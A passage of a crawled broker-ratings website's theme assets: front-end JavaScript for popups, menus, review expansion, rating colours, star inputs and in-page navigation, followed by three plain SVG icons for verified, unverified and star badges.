            orderPopup_btn[i].addEventListener('click', function (e) {
                e.preventDefault();
                orderPopup.classList.add('active');
            });
        }

        orderPopup_close.addEventListener('click', function () {
            orderPopup.classList.remove('active');
        });
    } catch {

    }

    //SHOW RETURN POPUP
    let returnPopup = document.querySelector('.return-popup');
    let returnPopup_btn = document.querySelectorAll('.js-open-return-form');
    let returnPopup_close = document.querySelector('.return-popup__close');

    try {
        for (let i = 0; i < returnPopup_btn.length; i++) {
            returnPopup_btn[i].addEventListener('click', function (e) {
                e.preventDefault();
                returnPopup.classList.add('active');
            });
        }

        returnPopup_close.addEventListener('click', function () {
            returnPopup.classList.remove('active');
        });
    } catch {

    }

    // MENU SHOW/HIDE
    $('.header__btn').on('click', function () {
        $('.menu').slideToggle();
    });

    $('.menu__close').on('click', function () {
        $('.menu').slideToggle();
    });
    // MENU SHOW/HIDE

    //ALL BROKERS SHOW/HIDE
    $('.allbrokers__btn').on('click', function () {
        $('.allbrokers__box').slideToggle();
        $('#brokerForm').slideToggle();
    });
    //ALL BROKERS SHOW/HIDE

    //TABLE ROW NUMBER
    let rating_table = document.querySelectorAll('.table-numbering');

    try {
        for (let i = 0; i < rating_table.length; i++) {
            rating_table[i].classList.add('table-' + i);
        }

        for (let i = 0; i < rating_table.length; i++) {
            let row_item = document.querySelectorAll(`.table-${i} .number`);
            for (let i = 0; i < row_item.length; i++) {
                row_item[i].innerHTML = i + 1;
            }
        }
    } catch {

    }
    //TABLE ROW NUMBER

    //COMMENT SHOW ALL TEXT
    let reviews_text = document.querySelectorAll('.page-reviews .reviews__text');
    let reviews_btn = document.querySelectorAll('.page-reviews .reviews__link');

    try {
        for (let i = 0; i < reviews_text.length; i++) {
            reviews_btn[i].addEventListener('click', function () {
                if (reviews_text[i].classList.contains('opened')) {
                    reviews_text[i].classList.remove('opened');
                } else {
                    reviews_text[i].classList.add('opened');
                }
            });
        }
    } catch {

    }
    //COMMENT SHOW ALL TEXT

    //COMMENT SHOW ALL TEXT
    let aside_text = document.querySelectorAll('.aside-description');
    let aside_btn = document.querySelectorAll('.aside-description-btn');

    try {
        for (let i = 0; i < aside_text.length; i++) {
            aside_btn[i].addEventListener('click', function () {
                if (aside_text[i].classList.contains('opened')) {
                    aside_text[i].classList.remove('opened');
                } else {
                    aside_text[i].classList.add('opened');
                }
            });
        }
    } catch {

    }
    //COMMENT SHOW ALL TEXT

    //RATING CHOICE
    let reviews__logo_img = document.querySelectorAll('.reviews__logo img');
    let rating_item_top = document.querySelectorAll('.reviews__info-rating .top');
    let rating_item_middle = document.querySelectorAll('.reviews__info-rating .middle');
    let rating_item_low = document.querySelectorAll('.reviews__info-rating .low');
    let rating_number = document.querySelectorAll('.reviews__info-rating .review-rating');

    try {
        for (let i = 0; i < rating_number.length; i++) {
            if (rating_number[i].innerHTML >= 4.0) {
                rating_number[i].classList.add('top');
                rating_item_top[i].classList.add('active');
            } else if (rating_number[i].innerHTML >= 3.0) {
                rating_number[i].classList.add('middle');
                rating_item_middle[i].classList.add('active');
            } else if (rating_number[i].innerHTML >= 1.0) {
                rating_number[i].classList.add('low');
                rating_item_low[i].classList.add('active');
            } else {
                rating_number[i].classList.add('hide');
                rating_item_low[i].classList.remove('active');
            }
        }

        for (let i = 0; i < reviews__logo_img.length; i++) {
            reviews__logo_img.forEach((image) => {
                let imgsrc = image.getAttribute("src");
                if (imgsrc === "") {
                    image.src = "https://cdn.logo.com/hotlink-ok/logo-social.png";
                }
            });
        }
    } catch {

    }
    //RATING CHOICE

    //RECOMMEND STARS
    let star_input = document.querySelectorAll('.comment-recommend input');
    let star_label = document.querySelectorAll('.comment-recommend label');
    if (star_label && star_label.length) {
        star_label[0].remove();
    }

    try {
        for (let i = 0; i < star_label.length; i++) {
            star_label[i].addEventListener('mouseover', function () {

                star_label[i].classList.add('shine');

                for (let k = 0; k < i; k++) {
                    star_label[k].classList.add('shine');
                }
            });
            star_label[i].addEventListener('mouseout', function () {

                star_label[i].classList.remove('shine');

                for (let k = 0; k < i; k++) {
                    star_label[k].classList.remove('shine');
                }
            });
        }

        for (let i = 0; i < star_input.length; i++) {

            star_input[i].addEventListener('click', function () {

                let star_input_checked = document.querySelectorAll('.comment-recommend input.point');

                star_input[i].classList.add('point');

                for (let k = 0; k < i; k++) {
                    star_input[k].classList.add('point');
                }

                let star_checker = star_input_checked.length - 1;

                if (i < star_checker) {
                    for (let c = star_checker; c > i; c--) {
                        star_input[c].classList.remove('point');
                    }
                }

            });

        }
    } catch {

    }
    //RECOMMEND STARS

    //SHOW COMMENTS FORM
    $('.btn-add-comment').on('click', function () {
        $('.form-add-comment').slideToggle();
    });

    $(document).ready(function () {
        if (window.location.href.indexOf("replytocom") > -1) {
            $('.form-add-comment').css('display', 'block');
        }
    });
    

    //SHOW COMMENTS FORM

    //BROKER TOP NAVIGATION
    // let broker_nav_ol = document.querySelector('.broker__top-navigation');
    // let broker_block = document.querySelectorAll('.broker__block');
    // let broker_h2 = document.querySelectorAll('h2');
    // let broker_h3 = document.querySelectorAll('h3');

    // try {
    //     for (let i = 0; i < broker_h2.length; i++) {
    //         broker_h2[i].setAttribute('id', 'anchor_' + i);
    //         let broker_nav_li = document.createElement('li');
    //         let broker_nav_a = document.createElement('a');
    //         broker_nav_li.appendChild(broker_nav_a);
    //         broker_nav_a.innerHTML = broker_h2[i].innerHTML;
    //         broker_nav_a.href = '#anchor_' + i;
    //         broker_nav_ol.appendChild(broker_nav_li);

    //         for (let k = 0; k < broker_h3.length; k++) {
    //             if (broker_block[i].contains(broker_h3[k])) {
    //                 broker_h3[k].setAttribute('id', 'anchor_' + k + 1);
    //                 let broker_nav_ol_child = document.createElement('ol');
    //                 let broker_nav_li_child = document.createElement('li');
    //                 let broker_nav_a_child = document.createElement('a');
    //                 broker_nav_li_child.appendChild(broker_nav_a_child);
    //                 broker_nav_a_child.innerHTML = broker_h3[k].innerHTML;
    //                 broker_nav_a_child.href = '#anchor_' + k + 1;
    //                 broker_nav_ol_child.appendChild(broker_nav_li_child);
    //                 broker_nav_li.appendChild(broker_nav_ol_child);
    //             }
    //         }
    //     }
    // } catch {

    // }

    let broker_nav_ol = document.querySelector('.broker__top-navigation');
    let broker_block = document.querySelectorAll('.broker__block');
    let broker_h2 = document.querySelectorAll('h2');
    let broker_h3 = document.querySelectorAll('h3');

    try {
        for (let i = 0; i < broker_h2.length; i++) {
            broker_h2[i].setAttribute('id', 'anchor_' + i);
            let broker_nav_li = document.createElement('li');
            let broker_nav_a = document.createElement('span');
            broker_nav_li.appendChild(broker_nav_a);
            broker_nav_a.innerHTML = broker_h2[i].innerHTML;
            broker_nav_a.classList.add('nav-btn');
            broker_nav_a.setAttribute('data-target', 'anchor_' + i);
            broker_nav_ol.appendChild(broker_nav_li);

            for (let k = 0; k < broker_h3.length; k++) {
                if (broker_block[i].contains(broker_h3[k])) {
                    broker_h3[k].setAttribute('id', 'anchor_' + k + 1);
                    let broker_nav_ol_child = document.createElement('ol');
                    let broker_nav_li_child = document.createElement('li');
                    let broker_nav_a_child = document.createElement('span');
                    broker_nav_li_child.appendChild(broker_nav_a_child);
                    broker_nav_a_child.innerHTML = broker_h3[k].innerHTML;
                    broker_nav_a_child.classList.add('nav-btn');
                    broker_nav_a_child.setAttribute('data-target', 'anchor_' + k + 1);
                    broker_nav_ol_child.appendChild(broker_nav_li_child);
                    broker_nav_li.appendChild(broker_nav_ol_child);
                }
            }
        }
    } catch {

    }
    //BROKER TOP NAVIGATION
    
    
    // Show more functionality
    var items = $('#item-list li');
    var numToShow = 20;
    var button = $('#show-more');

    items.slice(0, numToShow).addClass('visible');

    button.on('click', function() {
        var visibleItems = $('#item-list li.visible').length;
        items.slice(visibleItems, visibleItems + numToShow).addClass('visible');
        
        if (items.length <= $('#item-list li.visible').length) {
            button.hide();
        }
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg
body_size: 323
content:
<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25.7769 7.39212L18.6079 0.223133C18.465 0.0802852 18.2713 0 18.0693 0H7.93071C7.7287 0 7.53497 0.0802852 7.39212 0.223133L0.223133 7.39212C0.0802852 7.53497 0 7.7287 0 7.93071V18.0692C0 18.2712 0.0802852 18.465 0.223133 18.6078L7.39212 25.7768C7.53497 25.9197 7.7287 25.9999 7.93071 25.9999H18.0692C18.2712 25.9999 18.465 25.9197 18.6078 25.7768L25.7768 18.6078C25.9197 18.465 25.9999 18.2712 25.9999 18.0692V7.93071C26 7.7287 25.9197 7.53497 25.7769 7.39212Z" fill="#F25A3C"/>
<path d="M26 7.93051V18.0695C26 18.2711 25.9198 18.4651 25.7771 18.6078L18.6078 25.7771C18.4651 25.9198 18.2711 26 18.0695 26H13V0H18.0695C18.2711 0 18.4651 0.0802344 18.6078 0.22293L25.7771 7.39223C25.9198 7.53492 26 7.72891 26 7.93051Z" fill="#E43539"/>
<path d="M12.044 5.38281H13.9563C14.3995 5.38281 14.7492 5.75971 14.7159 6.20171L14.0663 14.8345C14.0363 15.2319 13.7052 15.5391 13.3067 15.5391H12.6936C12.2951 15.5391 11.9639 15.2319 11.934 14.8345L11.2844 6.20171C11.2512 5.75971 11.6008 5.38281 12.044 5.38281Z" fill="#E9F3FB"/>
<path d="M14.7159 6.20191L14.0659 14.8347C14.0364 15.2318 13.7048 15.5391 13.3067 15.5391H13V5.38281H13.9562C14.3995 5.38281 14.7489 5.75961 14.7159 6.20191Z" fill="#D6E9F8"/>
<path d="M11.4795 19.0912V19.0963C11.4795 19.9363 12.1604 20.6172 13.0004 20.6172C13.8404 20.6172 14.5213 19.9363 14.5213 19.0963V19.0912C14.5213 18.2512 13.8404 17.5703 13.0004 17.5703C12.1604 17.5703 11.4795 18.2512 11.4795 19.0912Z" fill="#E9F3FB"/>
<path d="M14.5209 19.0912V19.0963C14.5209 19.5162 14.3508 19.8966 14.0755 20.1718C13.8003 20.4471 13.42 20.6172 13 20.6172V17.5703C13.8399 17.5703 14.5209 18.2513 14.5209 19.0912Z" fill="#D6E9F8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg
body_size: 699
content:
<svg width="23" height="26" viewBox="0 0 23 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.9715 17.3626C20.2726 19.2566 19.2158 20.9034 17.8298 22.2569C16.2522 23.7974 14.1864 25.0215 11.6898 25.8947C11.6079 25.9232 11.5224 25.9466 11.4365 25.9639C11.323 25.9863 11.2076 25.9984 11.0931 26H11.0707C10.9487 26 10.8261 25.9877 10.7045 25.9639C10.6186 25.9466 10.5343 25.9232 10.4528 25.8953C7.95322 25.0235 5.88487 23.7999 4.30569 22.2594C2.91912 20.906 1.86244 19.2602 1.16459 17.3662C-0.104347 13.9226 -0.0321422 10.1291 0.0259786 7.0806L0.0269704 7.03379C0.0386739 6.78206 0.0462117 6.51764 0.0503774 6.22565C0.0716023 4.79207 1.2114 3.60605 2.64518 3.52611C5.63453 3.35929 7.94707 2.38433 9.92297 0.458406L9.94023 0.442537C10.2683 0.141618 10.6817 -0.00596484 11.0931 0.000184484C11.4899 0.00534197 11.885 0.152727 12.2014 0.442537L12.2182 0.458406C14.1946 2.38433 16.5071 3.35929 19.4964 3.52611C20.9302 3.60605 22.07 4.79207 22.0912 6.22565C22.0954 6.51963 22.1029 6.78365 22.1146 7.03379L22.1152 7.05362C22.1732 10.1078 22.245 13.9089 20.9715 17.3626Z" fill="#00DD80"/>
<path d="M20.9714 17.3627C20.2725 19.2567 19.2156 20.9035 17.8297 22.2569C16.2521 23.7974 14.1863 25.0215 11.6897 25.8947C11.6078 25.9233 11.5223 25.9467 11.4364 25.964C11.3229 25.9864 11.2075 25.9985 11.093 26.0001V0.000244141C11.4897 0.00540163 11.8849 0.152786 12.2013 0.442597L12.2181 0.458466C14.1944 2.38439 16.507 3.35935 19.4963 3.52617C20.9301 3.60611 22.0699 4.79213 22.0911 6.22571C22.0953 6.51969 22.1028 6.78371 22.1145 7.03385L22.1151 7.05369C22.1731 10.1079 22.2449 13.909 20.9714 17.3627Z" fill="#00AA63"/>
<path d="M17.5501 13C17.5501 16.5652 14.6553 19.4673 11.0931 19.48H11.0703C7.49756 19.48 4.59033 16.573 4.59033 13C4.59033 9.42729 7.49756 6.52026 11.0703 6.52026H11.0931C14.6553 6.53296 17.5501 9.43503 17.5501 13Z" fill="white"/>
<path d="M17.55 13C17.55 16.5652 14.6552 19.4673 11.093 19.48V6.52026C14.6552 6.53296 17.55 9.43503 17.55 13Z" fill="#E1EBF0"/>
<path d="M14.0113 12.067L11.093 14.9857L10.4624 15.6163C10.3134 15.7653 10.118 15.8397 9.92286 15.8397C9.72747 15.8397 9.53228 15.7653 9.38311 15.6163L8.02729 14.2599C7.72935 13.9619 7.72935 13.4793 8.02729 13.1812C8.32484 12.8832 8.80805 12.8832 9.10599 13.1812L9.92286 13.998L12.9326 10.9883C13.2306 10.6901 13.7138 10.6901 14.0113 10.9883C14.3093 11.2862 14.3093 11.7694 14.0113 12.067Z" fill="#B4D2D7"/>
<path d="M14.0114 12.067L11.093 14.9857V12.8277L12.9326 10.9883C13.2306 10.6901 13.7138 10.6901 14.0114 10.9883C14.3093 11.2862 14.3093 11.7694 14.0114 12.067Z" fill="#6FA5AA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg
body_size: 69
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_59_85)">
<path d="M9.1234 1.38986L11.3595 6.66714L16.9946 7.11437C17.3524 7.11437 17.5313 7.65104 17.2629 7.91938L12.9696 11.6761L14.2218 17.2217C14.3112 17.5795 13.864 17.9373 13.5957 17.6689L8.67617 14.7172L3.84612 17.6689C3.48834 17.8478 3.13055 17.5795 3.22 17.2217L4.47224 11.5866L0.178856 7.82993C-0.178926 7.65104 -3.53688e-05 7.11437 0.447192 7.11437L6.08225 6.66714L8.31839 1.38986C8.49728 1.03208 8.94451 1.03208 9.1234 1.38986Z" fill="#EB5757"/>
</g>
<defs>
<clipPath id="clip0_59_85">
<rect y="0.674316" width="17.4419" height="17.4419" rx="4.65116" fill="white"/>
</clipPath>
</defs>
</svg>
